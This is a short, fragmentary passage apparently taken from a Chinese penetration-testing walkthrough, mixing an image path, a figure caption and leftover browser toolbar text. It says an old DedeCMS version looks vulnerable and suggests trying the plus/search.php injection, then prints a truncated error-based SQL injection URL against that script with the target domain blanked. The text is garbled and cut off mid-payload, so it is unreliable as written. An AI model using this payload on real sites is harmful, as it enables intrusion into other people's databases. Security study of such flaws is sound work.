 图 3-2-2
20110325 很低，应该是有戏的，试试 dede 的那个 plus/search.php 注入漏洞，如图 3-2-3：
www. .com/plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(r
应用 建议网站 百度 从 IE 中导入